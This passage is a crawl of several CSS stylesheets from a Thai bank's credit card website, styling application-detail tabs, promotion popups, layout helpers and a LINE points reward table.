  font-family: iconkcc;
  font-size: 13px;
  font-weight: 500;
  color: #00C24E;

  position: absolute;
  right: 0;
}

#application-details .tab-rv.compn {
  min-width: auto;
}

#application-details .compn-overflow .compn-overflow-scroll-wrapper {
  display: none;
}

@media screen and (max-width: 1023px) {
  #application-details {
    background: #F9F9F9;
  }

  #application-details .sc-heading {
    margin-bottom: 10px;
  }

  #application-details .tab-scroll-rv {
    width: 100%;
    max-width: 100%;

    overflow-x: auto;
    overflow-y: auto;
  }

  #application-details .tab-rv {
    position: relative;
    margin: auto;

    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
  }

  #application-details .tab-rv.compn {
    display: -webkit-inline-flex;
    display: -ms-inline-flex;
    display: inline-flex;
    flex-direction: row;
  }
  
  #application-details .tab-rv.compn a {
    white-space: nowrap;
  }

  #application-details .compn-overflow {
    margin: 30px 0;
  }

  #application-details .compn-overflow .compn-overflow-scroll-wrapper {
    margin-top: 10px;
    margin-bottom: 0;

    background: #BFC5CD;

    display: block;
  }

  #application-details .compn-overflow .compn-overflow-scroll-wrapper .compn-overflow-scroll {
    background: #475968;
  }

  #application-details .tab-rv .control {
    margin: auto;
  }

  #application-details .tab-content-rv .row {
    background: none;
    border: none;
    box-shadow: none;
    padding: 0;
  }

  #application-details .row .col + .col {
    padding-left: 0;
    margin-top: 10px;
  }

  #application-details .tab-responsive-scroll-rv {
    position: fixed;
    width: 100%;
    height: 100%;
    background: #F9F9F9;
    z-index: 98;

    top: 0;
    left: 100%;
    overflow: hidden;

    transition: all 300ms;
  }

  #application-details .tab-responsive-scroll-rv.active {
    left: 0;
  }

  #application-details .tab-container-rv {
    height: 100%;
    padding-top: 70px;
    padding-bottom: 120px;

    max-width: 100%;
    width: 1170px;
    padding-left: 15px;
    padding-right: 15px;
    
    overflow: auto;
  }

  #application-details .tab-responsive-close-wrapper-rv {
    position: fixed;
    z-index: 1003;

    width: 100%;
    padding: 15px;
    background: inherit;
  }

  #application-details a.tab-responsive-close-rv {
    position: relative;
    font-size: 22px;
  }

  #application-details a.tab-responsive-close-rv .ic {
    line-height: 1.5;
    vertical-align: top;
    color: #00C24E;
  }

  .entry-content li:last-child {
    margin-bottom: 10px;
  }
}

#application-details .tab-rv a {
  font-weight: 600;
}

#application-details .h2,
#application-details .h5,
#application-details .h6 {
  font-family: kurious-looped;
  font-weight: 600;
  line-height: 1.5;
}

#application-details .h2 {
  font-size: 28px;
}

#application-details .h5 {
  font-size: 20px;
}

#application-details .h6 {
  font-size: 18px;
}

@media screen and (max-width: 991px) {
  #application-details .h2 {
    font-size: 22px;
    line-height: 1.25;
  }
}

#application-details .link {
  color: #00A950;
  font-family: kurious-looped;
  font-weight: 600;
  text-decoration: underline;
}

#application-details .link:hover {
  text-decoration: underline;
}

#application-details .link.external:after {
  display: inline-block;
  content: "\e923";
  font-family: iconkcc;
  font-size: 0.8em;
  margin-left: 7px;
}


--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/css/global-style/fix-global-style.css
body_size: 186
content:
.popup-revise .global-popup .link,
.global-section .link {
  color: #00A950;
  font-family: kurious-looped;
  font-weight: 600;
  text-decoration: underline;
}

.popup-revise .global-popup .link:hover,
.global-section .link:hover {
  text-decoration: underline;
}

.popup-revise .global-popup .link.more:after,
.global-section .link.more:after {
  display: inline-block;
  content: "\e901";
  font-family: iconkcc;
  font-size: 9px;
  margin-left: 7px;
}

.popup-revise .global-popup .link.external:after,
.global-section .link.external:after {
  display: inline-block;
  content: "\e923";
  font-family: iconkcc;
  font-size: 0.8em;
  margin-left: 7px;
}

.sc-application-detail.global-section .tab-rv a {
  font-weight: 600;
}

.sc-application-detail.global-section .h2,
.sc-application-detail.global-section .h5,
.sc-application-detail.global-section .h6 {
  font-family: kurious-looped;
  font-weight: 600;
  line-height: 1.5;
}

.sc-application-detail.global-section .h2 {
  font-size: 33px;
}

.sc-application-detail.global-section .h5 {
  font-size: 18px;
}

.sc-application-detail.global-section .h6 {
  font-size: 16px;
}

@media screen and (max-width: 991px) {
  .sc-application-detail.global-section .h2 {
    font-size: 24px;
    line-height: 1.5;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/css/theme-popup.css
body_size: 1080
content:
.kcc.popup-revise .mfp-container {
  padding: 0 15px;
}

.kcc.popup-revise .mfp-content {
  max-width: 1200px;
  padding: 50px 0;
  
  background: transparent;
}

.kcc.popup-revise .mfp-content > div {
  background: white;
}

.kcc.popup-revise .mfp-content .mfp-close {
  display: block;
  
  width: 30px;
  height: 30px;
  line-height: 30px;
  
  border-radius: 50%;
  background: #00A950;
  
  color: #fff;
  font-size: 16px;
  text-align: center;
  
  position: absolute;
  top: 35px !important;
  right: -15px !important;
  z-index: 1;
  opacity: 1;
}

.kcc.popup-revise .mfp-content .mfp-close:after {
  content: '\e921';
  font-family: iconkcc;
  font-size: 0.8em;
}

.kcc.popup-revise .mfp-content .sc-container {
  padding-top: 30px;
  padding-bottom: 30px;
}

.kcc.popup-revise .mfp-content .image-list .caption h3 {
  margin-bottom: 10px;
}

.kcc.popup-revise .mfp-content ul {
  margin: 20px 0 10px 1em;
}

.kcc.popup-revise .mfp-content ul ul {
  margin-top: 10px;
  margin-left: 2em;
}

.kcc.popup-revise .mfp-content ul li {
  list-style: disc;
  
  /* font-family: Helvetica, Arial, sans-serif; */
  font-weight: 500;
}

.kcc p.condition,
.kcc ul.condition li {
  font-size: 13px;
}

.kcc.popup-revise .mfp-content ul:not(.condition) li {
  font-size: 16px; 
}

.kcc.popup-revise .mfp-content ul:not(.condition) li:not(:last-child) {
  margin-bottom: 10px;
}

.kcc.popup-revise .mfp-content ul.condition li:not(:last-child) {
  margin-bottom: 7px;
}

.kcc.popup-revise .mfp-content ul li.title {
  list-style: none;
  margin-left: -1em;
}

.kcc.popup-revise .mfp-content ul li strong {
  font-weight: 600;
}

.kcc.popup-revise .mfp-content h4,
.kcc.popup-revise .mfp-content h5,
.kcc.popup-revise .mfp-content h6 {
  margin-bottom: 10px;
}

.kcc.popup-revise .mfp-content .image-lists {
  margin: 15px 0;
}

.kcc.popup-revise .mfp-content .image-lists .caption {
  padding: 0 30px;
}

.kcc.popup-revise .mfp-content .image-lists .image-list {
  margin: 0;
  padding: 25px 15px;
  
  display: flex;
  flex-direction: row;
}

.kcc.popup-revise .mfp-content .image-lists .image-list .image {
  width: 60px;
  min-width: 60px;
  max-width: 60px;
}

.kcc.popup-revise .mfp-content .popup-image .img-paywave {
  width: 70px;
  min-width: 70px;
  max-width: 70px;
  
  margin: 30px 0;
}

/*popup component overflower start*/
.kcc.popup-revise .mfp-content .table {
  border: solid 1px rgba(230, 230, 230, 0.7);
  border-width: 1px 1px 0 1px;
  border-collapse: separate;
  border-radius: 10px;
  overflow-x: hidden;
  overflow-y: hidden;
}

.kcc.popup-revise .mfp-content .table th {
  background: #24C46A;
  color: white;
  
  font-size: 16px;
}

.kcc.popup-revise .mfp-content .table td {
  background: #F8F8F8;
  color: #666666;
}

.kcc.popup-revise .mfp-content .table td.c-green {
  color: #24C46A;
}

.kcc.popup-revise .mfp-content .table tbody tr:first-child td:nth-child(2) {
  background: #F2F2F2;
  color: #00A94F;
}

.kcc.popup-revise .mfp-content .table th,
.kcc.popup-revise .mfp-content .table td {
  font-weight: 500;
  padding: 10px 15px;
  border-bottom: solid 1px #E6E6E6;
  
  vertical-align: middle;
}

.kcc.popup-revise .mfp-content .table th:not(:last-child),
.kcc.popup-revise .mfp-content .table td:not(:last-child),
.kcc.popup-revise .mfp-content .table tbody tr:last-child td,
.kcc.popup-revise .mfp-content .table thead tr:last-child th {
  border-right: solid 1px #E6E6E6;
}

.kcc.popup-revise .mfp-content .table th,
.kcc.popup-revise .mfp-content .table td:not(:first-child) {
  text-align: center;
}

.kcc.popup-revise .mfp-content .table thead tr:first-child th:first-child {
  border-top-left-radius: 10px;
}

.kcc.popup-revise .mfp-content .table thead tr:first-child th:last-child {
  border-top-right-radius: 10px;
}

.kcc.popup-revise .mfp-content .table tbody tr:last-child td:first-child {
  border-bottom-left-radius: 10px;
}

.kcc.popup-revise .mfp-content .table tbody tr:nth-last-child(2) td:last-child {
  border-bottom-right-radius: 10px;
}
/*popup component overflower end*/

@media screen and (max-width: 1299px) {
  .kcc.popup-revise .mfp-content .mfp-close {
    right: -10px !important;
  }
}

@media screen and (max-width: 991px) {
  .kcc.popup-revise .mfp-content .image-lists {
    margin: 30px 0;
  }
  
  .kcc.popup-revise .mfp-content .image-lists .image-list {
    flex-direction: column;
    align-items: center;
  }
  
  .kcc.popup-revise .mfp-content .image-lists .image-list:first-child {
    padding-top: 0;
  }
  
  .kcc.popup-revise .mfp-content .image-lists .image-list:last-child {
    padding-bottom: 0;
  }
  
  .kcc.popup-revise .mfp-content .image-lists .caption {
    text-align: center;
    padding: 15px 0 0 0;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/css/layout.css
body_size: 116
content:
.visible-w374,
.visible-w375,
.visible-w413,
.visible-w414,
.visible-w415,
.visible-w767,
.visible-w991,
.visible-w1023,
.visible-w1169 {
  display: none !important;
}

.hidden-w374,
.hidden-w375,
.hidden-w413,
.hidden-w414,
.hidden-w415,
.hidden-w767,
.hidden-w991,
.hidden-w1023,
.hidden-w1169 {
  display: block !important;
}

@media screen and (max-width: 1169px) {
  .hidden-w1169 {
    display: none !important;
  }

  .visible-w1169 {
    display: block !important;
  }
}

@media screen and (max-width: 1023px) {
  .hidden-w1023 {
    display: none !important;
  }

  .visible-w1023 {
    display: block !important;
  }
}

@media screen and (max-width: 991px) {
  .hidden-w991 {
    display: none !important;
  }

  .visible-w991 {
    display: block !important;
  }
}

@media screen and (max-width: 767px) {
  .hidden-w767 {
    display: none !important;
  }

  .visible-w767 {
    display: block !important;
  }
}
@media screen and (max-width: 415px) {
  .hidden-w415 {
    display: none !important;
  }

  .visible-w415 {
    display: block !important;
  }
}
@media screen and (max-width: 414px) {
  .hidden-w414 {
    display: none !important;
  }

  .visible-w414 {
    display: block !important;
  }
}

@media screen and (max-width: 413px) {
  .hidden-w413 {
    display: none !important;
  }

  .visible-w413 {
    display: block !important;
  }
}

@media screen and (max-width: 375px) {
  .hidden-w375 {
    display: none !important;
  }

  .visible-w375 {
    display: block !important;
  }
}

@media screen and (max-width: 374px) {
  .hidden-w374 {
    display: none !important;
  }

  .visible-w374 {
    display: block !important;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/css/helper.css
body_size: 8
content:
.pt-0 { padding-top: 0 !important; }

.pl-0 { padding-left: 0 !important; }

.mt-0 { margin-top: 0 !important; }

.mt-10 { margin-top: 10px !important; }

.mt-20 { margin-top: 20px !important; }

.mt-30 { margin-top: 30px !important; }

.mb-0 { margin-bottom: 0 !important; }

.mb-10 { margin-bottom: 10px !important; }

.mb-20 { margin-bottom: 20px !important; }

.visible-w1199 {
    display: none;
}

.hidden-w1199 {
    display: block;
}

@media screen and (max-width: 1199px) {
    .visible-w1199 {
        display: block;
    }

    .hidden-w1199 {
        display: none;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/shopee/css/promotion-discount-1000.css
body_size: 649
content:
#carousel-discount-1000 .c-gray {
  color: #666666 !important;
}

#carousel-discount-1000 .c-light-gray {
  color: #999999 !important;
}

#carousel-discount-1000 .f-14 {
  font-size: 14px !important;
}

#carousel-discount-1000 .font-default {
  font-family: Helvetica, Arial, sans-serif !important;
}

#carousel-discount-1000 .row {
  margin-top: 30px;
  margin-bottom: 30px;
}

#carousel-discount-1000 .row .col {
  display: flex;
  flex-direction: row;
  align-items: center;
}

#carousel-discount-1000 .row .col:first-child {
  padding-right: 30px;
  border-right: solid 1px #E9E9E9;
}

#carousel-discount-1000 .row .col:last-child {
  padding-left: 30px;
}

#carousel-discount-1000 .row .col img {
  width: 85px;
  margin-right: 15px;
}

#carousel-discount-1000 .row .col p span {
  display: block;
}

#carousel-discount-1000 .row .col p span:first-child {
  margin-bottom: 5px;
}

#carousel-discount-1000 .accordion-group {
  margin-top: 30px;
}

#carousel-discount-1000 .accordion-title-revise {
  font-size: 14px;
  font-weight: 500;
  color: #333333;
  padding: 15px 0 15px 0;
  border-top: solid 1px #E2E2E2;
}

#carousel-discount-1000 .accordion-revise .wrap {
  padding: 0 0 10px 1.1em;
}

#carousel-discount-1000 .accordion-revise .wrap ul {
  margin-top: 0;
  margin-left: 0;
}

@media screen and (max-width: 991px) {
  #carousel-discount-1000 .row .col {
    flex-direction: column;
  }

  #carousel-discount-1000 .row .col:first-child {
    padding-right: 15px;
    padding-bottom: 30px;

    border-right: none;
  }

  #carousel-discount-1000 .row .col:last-child {
    padding-left: 15px;
    padding-top: 30px;
  }

  #carousel-discount-1000 .row .col img {
    margin-bottom: 15px;
    margin-right: 0;
  }

  #carousel-discount-1000 .row .col p span {
    text-align: center;
  }

  #carousel-discount-1000 .row .hr {
    border-bottom: solid 1px #E9E9E9;
    margin: 0 15px;
  }

  #carousel-discount-1000 .accordion-title-revise {
    position: relative;
  }

  #carousel-discount-1000 .accordion-title-revise:after {
    content: "\e901";
    font-family: iconkcc;
    font-size: 14px;
    font-weight: normal;
    color: #333333;

    position: absolute;
    right: 0;

    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);

    -webkit-transition: transform 200ms;
    -moz-transition: transform 200ms;
    -ms-transition: transform 200ms;
    transition: transform 200ms;
  }

  #carousel-discount-1000 .accordion-title-revise.active:after {
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
  }
}

@media screen and (max-width: 767px) {
  #carousel-discount-1000 .promotion-header {
    background-size: auto 100%;
    background-position: center right;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/css/fix-frozen-bar.css
body_size: 48
content:
@media screen and (max-width: 1024px) {
  section.sc-apply-online {
    height: 70px;
    bottom: 0;
    position: fixed;
    z-index: 9999;
  }

  section.sc-apply-online.full {
    z-index: 10000 !important;
    top: auto;
    bottom: 0;
    height: 70px;
  }

  section.sc-apply-online .kcc-hidden-device {
    display: none !important;
  }

  div.apply-online {
    min-height: 70px;
  }

  div.apply-online .action .btn {
    width: 100%;
    height: 50px;
    line-height: 50px;
    font-size: 16px;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/css/override-personar.css
body_size: 3204
content:
.kcc.popup-revise .mfp-content .promotion-header-linepoints {
    position: relative;
    padding: 30px 0;
    background: url(/SiteCollectionDocuments/kcc/linepoints/img/carousel/bg-popup-desktop.png);
    background-size: contain;
    background-position: top right;
    background-repeat: no-repeat;
    border-bottom: solid 5px #00A950;
}

.kcc.popup-revise .mfp-content .promotion-header .linepoints-title {
    font-size: 20px;
    line-height: 1.5;
    font-family: Kanit, notosansthai, Arial, sans-serif;
    font-weight: 500;
}

.kcc.popup-revise .mfp-content .promotion-header .linepoints-sub-title {
    font-family: Kanit, notosansthai, Arial, sans-serif;
    font-weight: 300;
    font-size: 16px;
    color: #333 !important;
}

.kcc.popup-revise .mfp-content .sc-container-linepoints {
    padding-top: 40px;
    padding-bottom: 40px;
}

.kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-lebel {
    font-weight: 500 !important;
    font-family: Kanit, notosansthai, Arial, sans-serif;
    font-size: 16px;
    margin-bottom: 5px !important;
}

.kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-lebel span {
    font-size: inherit;
    line-height: inherit;
}

.kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-description {
    font-family: Kanit, notosansthai, Arial, sans-serif;
    font-weight: 300;
    font-size: 16px;
    color: #666666;
}

.kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-description-greentext{
    margin-bottom: 5px;
}

.kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-description-in-parentheses {
    font-family: Helvetica, Arial, sans-serif;
    font-weight: 300;
    font-size: 14px;
    color: #999999;
}

.kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-table {
    border-width: 1px 1px 0 1px;
    border-color: #f7f7f7;
    border-collapse: separate;
    border-radius: 10px;
    overflow-x: hidden;
    overflow-y: hidden;
    max-width: 780px;
    margin: auto;
    box-shadow: 0 3px 10px -5px rgba(0, 0, 0, 0.2);
    margin-bottom: 15px !important;
    margin-top: 15px !important;
}

.kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-tbody {
    display: table-row-group;
    vertical-align: middle;
    border-color: inherit;
}

.kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-td-left {
    border-top-left-radius: 10px;
    border-top: 1px solid #00a94f;
    background: #00a94f;
    font-family: Kanit, notosansthai, Arial, sans-serif;
    font-weight: 300;
    padding: 10px 15px;
    border-bottom: 1px solid #e5e5e5;
    border-right: 1px solid #f7f7f7;
    vertical-align: middle;
}



.kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-td-right {
    border-top-right-radius: 10px;
    border-top: 1px solid #f7f7f7;
    font-weight: 300;
    padding: 10px 15px;
    border-bottom: 1px solid #e5e5e5;
    border-right: 1px solid #f7f7f7;
    vertical-align: middle;
    border-left: 1px solid #eee;
    text-align: left !important;
    background: #ffffff
}

.kcc.popup-revise .mfp-content .linepoints-table tbody tr:first-child td:nth-child(2) {
    border-top-right-radius: 10px;
    border-top: 1px solid #f7f7f7;
    font-weight: 300;
    padding: 10px 15px;
    border-bottom: 1px solid #e5e5e5;
    border-right: 1px solid #f7f7f7;
    vertical-align: middle;
    border-left: 1px solid #eee;
    text-align: left !important;
    background: #ffffff
}

.kcc.popup-revise .mfp-content .linepoints-table tbody tr:nth-child(2) td:first-child{
    border-radius: 0px;
}

.kcc.popup-revise .mfp-content .linepoints-table tbody tr:nth-child(2) td:nth-child(2) {
    border-radius: 0px;
}

.kcc.popup-revise .mfp-content .linepoints-table tbody tr:nth-child(3) td:first-child{
    border-top-left-radius: 0px;
    border-bottom-left-radius: 10px;
}

.kcc.popup-revise .mfp-content .linepoints-table tbody tr:nth-child(3) td:nth-child(2) {
    border-top-right-radius: 0px;
    border-bottom-right-radius: 10px;
}

.kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-td-right .linepoints-d-container {
    align-items: center;
    flex-direction: row;
    flex-wrap: wrap;
    display: flex;
}

.kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-td-right .linepoints-d-container .linepoints-circle{
    background-color: #00a94f;
    line-height: 1;
    width: 44px;
    height: 44px;
    border-radius: 50%;
    margin-right: 15px;
    text-align: center;
}

.kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-td-right .linepoints-d-container .linepoints-circle small{
    font-size: 6px;
    font-family: Kanit, notosansthai, Arial, sans-serif;
    display: inline-block;
    font-weight: 500 !important;
}

.kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-td-right .linepoints-d-container .linepoints-circle strong{
    font-size: 19px;
    font-weight: 700 !important;
    font-family: Kanit, notosansthai, Arial, sans-serif;
}

.kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-td-right .linepoints-d-container .linepoints-contents{
    flex: 1;
    text-align: left !important;
    font-size: 16px;
    font-weight: 300;
    font-family: Kanit, notosansthai, Arial, sans-serif;
    color: #666666;
}

.kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-td-right .linepoints-d-container .linepoints-contents .linepoints-contents-label{
    font-size: inherit;
    line-height: inherit;
}

.kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-td-right .linepoints-d-container .linepoints-contents .linepoints-contents-label{
    font-size: inherit;
    line-height: inherit;
}

.kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-accordion-popup-title {
    color: #333333;
    border-top: 1px solid #e2e2e2;
    padding-top: 15px;
    border-left: 0;
    padding-left: 0;
    padding-bottom: 0;
    font-weight: 500;
    transition: color 0.3s ease;
    font-size: 14px;
    cursor: default;
    position: relative;
    z-index: 0;
    margin-top: 30px;
    margin-bottom: -15px;
    font-family: Kanit, notosansthai, Arial, sans-serif;
}

@media only screen and (max-width: 425px){
    .kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-td-right .linepoints-d-container {
        align-items: start;
        flex-direction: column;
    }
}

@media only screen and (max-width: 768px){
    .kcc.popup-revise .mfp-content .promotion-header .linepoints-title {
        font-size: 19px;
    }

    .kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-td-left { 
        width: 50%;
    }

    .kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-td-right .linepoints-d-container .linepoints-contents .linepoints-contents-label:nth-child(2){
        font-size: 14px;
    }

    .kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-accordion-popup-title {
        border-bottom: 0;
        padding-bottom: 15px;
        margin-bottom: 0;
    }

    .kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-accordion-popup-title::after {
        content: "\e901";
        font-family: iconkcc;
        font-size: 14px;
        font-weight: normal;
        color: #333333;
        position: absolute;
        right: 0;
        -webkit-transform: rotate(90deg);
        -moz-transform: rotate(90deg);
        -ms-transform: rotate(90deg);
        transform: rotate(90deg);
        -webkit-transition: transform 200ms;
        -moz-transition: transform 200ms;
        -ms-transition: transform 200ms;
        transition: transform 200ms;
    }

    .kcc.popup-revise .mfp-content .sc-container-linepoints .accordion-popup-title.active::after {
        -webkit-transform: rotate(-90deg);
        -moz-transform: rotate(-90deg);
        -ms-transform: rotate(-90deg);
        transform: rotate(-90deg);
    }
}

.kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-accordion-popup-content .linepoints-wrap{
    padding-left: 3px;
    padding-right: 0;
    background: #fff;
    font-size: 14px;
}

.kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-accordion-popup-content .linepoints-list-note{
    margin-top: 20px;
}

.kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-accordion-popup-content .linepoints-list-note .linepoints-item{
    padding: 0;
    margin-bottom: 2px !important;
    font-size: 14px !important;
    list-style: disc;
    font-family: Helvetica, Arial, sans-serif;
    font-weight: 400;
}

.kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-accordion-popup-content .linepoints-list-note .linepoints-item .linepoints-font-bold {
    font-weight: 700;
}

.kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-table-1baht {
    max-width: 780px !important;
    display: flex;
    flex-wrap: wrap;
    box-shadow: 0px 5px 5px rgba(0, 0, 0, 0.06);
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
    margin-left: auto !important;
    margin-right: auto !important;
    margin-bottom: 15px !important;
    margin-top: 15px !important;
    justify-content: center;
}

.kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-table-1baht .linepoints-table-1baht-left-wrap-container {
    width: 100%;
}

.kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-table-1baht  .linepoints-table-1baht-left-wrap-container .linepoints-table-1baht-left-top{
    background-color: #00a94f;
    padding-bottom: 20px !important;
    padding-top: 10px;
    padding-bottom: 10px;
    padding-left: 15px !important;
    padding-right: 15px !important;
    text-align: center;
    font-size: 16px;
    border-top-left-radius: 10px;
    border-top-right-radius: 0;
    font-family: Kanit, notosansthai, Arial, sans-serif;
}

.kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-table-1baht  .linepoints-table-1baht-left-wrap-container .linepoints-table-1baht-left-top-img{
    height: 30px;
    width: 30px;
    border: 0;
    outline: 0;
    max-width: 100%;
    vertical-align: middle;
}

.kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-table-1baht  .linepoints-table-1baht-left-wrap-container .linepoints-table-1baht-left-top-span{
    line-height: inherit;
    vertical-align: middle;
    font-weight: 500 !important;
    font-size: 18px !important;
    font-family: Kanit, notosansthai, Arial, sans-serif;
}

.kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-table-1baht  .linepoints-table-1baht-left-wrap-container .linepoints-table-1baht-left-bottom{
    position: relative;
    border-width: 0;
    border-color: #eaeaea;
    border-style: solid;
    border-bottom-right-radius: 0px !important;
    padding-bottom: 20px !important;
    padding-top: 20px !important;
    text-align: center;
    background-color: #ffffff;
}

.kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-table-1baht  .linepoints-table-1baht-left-wrap-container .linepoints-table-1baht-left-bottom-equal{
    position: absolute;
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
    border-top-left-radius: 15px;
    border-top-right-radius: 15px;
    line-height: 1;
    width: 85px;
    background-color: #ffffff;
    font-size: 24px;
    top: -14px;
    left: 0;
    right: 0;
    margin: 0 auto;
}

.kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-table-1baht  .linepoints-table-1baht-left-wrap-container .linepoints-table-1baht-left-bottom-text{
    font-family: Kanit, notosansthai, Arial, sans-serif;
    font-weight: 300;
    font-size: 16px;
}

.kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-table-1baht  .linepoints-table-1baht-left-wrap-container .linepoints-table-1baht-left-bottom-text span{
    font-size: 18px;
    font-weight: 500 !important;
    line-height: inherit;
}

.kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-table-1baht  .linepoints-table-1baht-right{
    border-width: 1px 1px 1px 0px;
    border-color: #eaeaea;
    border-style: solid;
    text-align: left !important;
    flex: 1;
    background-color: #f7f7f7;
    border-top-left-radius: 0px;
    border-top-right-radius: 10px;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 10px;
}

.kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-table-1baht  .linepoints-table-1baht-right .linepoints-table-1baht-right-wrap-container{
    padding: 20px;
    align-items: center;
    flex-direction: row;
    flex-wrap: wrap;
    display: flex;
}

.kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-table-1baht  .linepoints-table-1baht-right .linepoints-table-1baht-right-wrap-container .linepoints-table-1baht-right-content{
    flex: 1;
}

.kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-table-1baht  .linepoints-table-1baht-right .linepoints-table-1baht-right-wrap-container .linepoints-table-1baht-right-content .linepoints-table-1baht-right-content-text{
    font-family: Kanit, notosansthai, Arial, sans-serif;
    font-weight: 300;
    text-align: center;
    color: #666666 !important;
    font-size: 16px;
}

@media only screen and (max-width: 1023px){
    .kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-table-1baht {
        max-width: 780px !important;
        display: flex;
        flex-wrap: wrap;
        box-shadow: 0px 5px 5px rgba(0, 0, 0, 0.06);
        border-bottom-left-radius: 10px;
        border-bottom-right-radius: 10px;
        margin-left: auto !important;
        margin-right: auto !important;
        margin-bottom: 15px !important;
        margin-top: 15px !important;
        justify-content: center;
    }
    
    .kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-table-1baht  .linepoints-table-1baht-right .linepoints-table-1baht-right-wrap-container{
        padding: 20px 5px;
    }
}

@media only screen and (min-width: 768px){
    .kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-table-1baht .linepoints-table-1baht-left-wrap-container {
        width: 260px;
    }
}

@media only screen and (max-width: 768px){ 
    .kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-table-1baht  .linepoints-table-1baht-right .linepoints-table-1baht-right-wrap-container{
        padding: 20px 5px;
    }
}

@media only screen and (max-width: 767px){
.kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-table-1baht  .linepoints-table-1baht-left-top{
    width: 100%;
}
}

@media only screen and (max-width: 425px){
    .kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-table-1baht-left-wrap-container {
        width: 100%;
    }

    .kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-table-1baht  .linepoints-table-1baht-right .linepoints-table-1baht-right-wrap-container{
        padding: 20px;
    }

    .kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-table-1baht  .linepoints-table-1baht-left-wrap-container .linepoints-table-1baht-left-top{
        border-top-right-radius: 10px;
    }

    .kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-table-1baht  .linepoints-table-1baht-right{
        border-top-left-radius: 0px;
        border-top-right-radius: 0px;
        border-bottom-left-radius: 10px;
        border-bottom-right-radius: 10px;
        border-width: 0px 1px 1px 1px;
    }

    .kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-table-1baht  .linepoints-table-1baht-left-wrap-container .linepoints-table-1baht-left-bottom{
        border-width: 0px 1px 0px 1px;
    }
}

.kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-table-1day {
    margin-left: auto !important;
    margin-right: auto !important;
    margin-bottom: 15px !important;
    margin-top: 15px !important;
    justify-content: center;
    flex-wrap: wrap;
    display: flex;
    max-width: 780px !important;
}

.kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-table-1day .linepoints-card-1day-container-left {
    margin-left: 10px !important;
    margin-right: 10px !important;
    width: 360px;
}

.kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-table-1day .linepoints-card-1day-container-left .linepoints-card-1day-container-left-top {
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    padding-top: 20px;
    padding-bottom: 20px;
    padding-left: 20px;
    padding-right: 20px;
    align-items: center;
    flex-direction: row;
    display: flex;
    background-color: #00a94f;
}

.kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-table-1day .linepoints-card-1day-container-left .linepoints-card-1day-container-left-top .linepoints-card-1day-container-left-top-img {
    margin-right: 15px;
    height: 65px;
    width: 65px;
}

